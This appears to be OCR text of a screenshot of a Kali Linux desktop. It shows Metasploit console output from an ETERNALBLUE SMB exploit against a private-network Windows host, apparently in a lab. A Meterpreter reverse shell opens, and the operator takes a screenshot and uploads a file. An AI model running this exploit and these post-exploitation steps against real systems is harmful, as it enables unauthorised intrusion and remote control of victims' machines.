 1 2 3 4 23:19
Trash
1.txt
ShuiZe_0x7...
File System
ps1encode-...
Home
CVE-2018-...
JNDI-Inject...
1.exe
wpscan-ma...
Packer-Fuz...
wpscan-ma...
SnRGkqzn.j...
~/Desktop/1.txt - Mousepad
File Edit Search View Document Help
1 hahahhahhhhahhhhhhhhhhhhh
2
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
[*] 192.168.43.62:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76
[*] 192.168.43.62:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31
[+] 192.168.43.62:445 - Target arch selected valid for arch indicated by DCE/RPC re
[*] 192.168.43.62:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.62:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.62:445 - Starting non-paged pool grooming
[+] 192.168.43.62:445 - Sending SMBv2 buffers
[+] 192.168.43.62:445 - Closing SMBv1 connection creating free hole adjacent to SMB
[*] 192.168.43.62:445 - Sending final SMBv2 buffers.
[*] 192.168.43.62:445 - Sending last fragment of exploit packet!
[*] 192.168.43.62:445 - Receiving response from exploit packet
[+] 192.168.43.62:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.43.62:445 - Sending egg to corrupted connection.
[*] 192.168.43.62:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.43.62
[*] Meterpreter session 1 opened (192.168.43.141:4444 → 192.168.43.62:49160 ) at 2
[+] 192.168.43.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/SnRGkqzn.jpeg
meterpreter > upload hello.txt c://
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file
_s_stat - /home/kali/Desktop/hello.txt
meterpreter > upload 1.txt c://
[*] uploading  : /home/kali/Desktop/1.txt → c://
[*] uploaded   : /home/kali/Desktop/1.txt → c://\1.txt
meterpreter >